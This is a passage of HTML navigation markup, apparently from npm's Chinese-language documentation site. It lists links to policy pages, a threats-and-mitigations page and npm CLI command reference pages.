class="prc-ActionList-ItemLabel-TmBhn">创建和发布组织范围的包</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnj6pjb:--label :Rnj6pjb:--trailing-visual " id=":Rnj6pjb:" aria-expanded="false" aria-controls=":Rnj6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">政策</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnj6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rnj6pjbH1:" aria-labelledby=":Rnj6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rvnj6pjb:--label  " id=":Rvnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/terms"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用条款</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1fnj6pjb:--label  " id=":R1fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/open-source-terms"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">开源条款</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vnj6pjb:--label  " id=":R1vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/private-terms"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">私有条款</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2fnj6pjb:--label  " id=":R2fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/conduct"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">行为准则</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vnj6pjb:--label  " id=":R2vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/disputes"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">软件包名称争议</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3fnj6pjb:--label  " id=":R3fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/npm-license"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm 许可证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3vnj6pjb:--label  " id=":R3vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/privacy"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">隐私政策</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4fnj6pjb:--label  " id=":R4fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/unpublish"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">取消发布政策</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4vnj6pjb:--label  " id=":R4vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/dmca"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">版权和 DMCA 政策</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5fnj6pjb:--label  " id=":R5fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/logos-and-usage"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">徽标和使用</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5vnj6pjb:--label  " id=":R5vnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/security"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5vnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">安全</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6fnj6pjb:--label  " id=":R6fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/crawlers"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">复制和网络爬虫政策</span></span></a></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rnjmpjb:--label  " id=":Rnjmpjb:" data-size="medium" style="--subitem-depth:0" href="/threats-and-mitigations"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnjmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">威胁和缓解措施</span></span></a></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnk6pjb:--label :Rnk6pjb:--trailing-visual " id=":Rnk6pjb:" aria-expanded="false" aria-controls=":Rnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm 命令行</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rnk6pjbH1:" aria-labelledby=":Rnk6pjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnk6pjb:--label :Rvnk6pjb:--trailing-visual " id=":Rvnk6pjb:" aria-expanded="false" aria-controls=":Rvnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">CLI 命令</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rvnk6pjbH1:" aria-labelledby=":Rvnk6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1uvnk6pjb:--label  " id=":R1uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2uvnk6pjb:--label  " id=":R2uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-access"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm access</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnk6pjb:--label  " id=":R3uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-adduser"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm adduser</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4uvnk6pjb:--label  " id=":R4uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-audit"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm audit</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnk6pjb:--label  " id=":R5uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-bugs"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm bugs</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6uvnk6pjb:--label  " id=":R6uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-cache"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm cache</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnk6pjb:--label  " id=":R7uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-ci"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm ci</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R8uvnk6pjb:--label  " id=":R8uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-completion"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R8uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm completion</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9uvnk6pjb:--label  " id=":R9uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-config"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm config</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rauvnk6pjb:--label  " id=":Rauvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-dedupe"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rauvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm dedupe</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbuvnk6pjb:--label  " id=":Rbuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-deprecate"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm deprecate</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rcuvnk6pjb:--label  " id=":Rcuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-diff"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rcuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm diff</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rduvnk6pjb:--label  " id=":Rduvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-dist-tag"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rduvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm dist-tag</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Reuvnk6pjb:--label  " id=":Reuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-docs"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Reuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm docs</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfuvnk6pjb:--label  " id=":Rfuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-doctor"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm doctor</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rguvnk6pjb:--label  " id=":Rguvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-edit"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rguvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm edit</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rhuvnk6pjb:--label  " id=":Rhuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-exec"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rhuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm exec</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Riuvnk6pjb:--label  " id=":Riuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-explain"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Riuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm explain</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rjuvnk6pjb:--label  " id=":Rjuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-explore"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rjuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm explore</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rkuvnk6pjb:--label  " id=":Rkuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-find-dupes"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rkuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm find-dupes</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rluvnk6pjb:--label  " id=":Rluvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-fund"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rluvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm fund</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rmuvnk6pjb:--label  " id=":Rmuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-help"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rmuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm help</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rnuvnk6pjb:--label  " id=":Rnuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-help-search"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm help-search</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rouvnk6pjb:--label  " id=":Rouvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-init"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rouvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm init</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rpuvnk6pjb:--label  " id=":Rpuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-install"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rpuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm install</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rquvnk6pjb:--label  " id=":Rquvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-install-ci-test"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rquvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm install-ci-test</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rruvnk6pjb:--label  " id=":Rruvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-install-test"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rruvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm install-test</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rsuvnk6pjb:--label  " id=":Rsuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-link"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rsuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm link</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rtuvnk6pjb:--label  " id=":Rtuvnk6pjb:" data-size="medium" style="--subitem-depth:2" 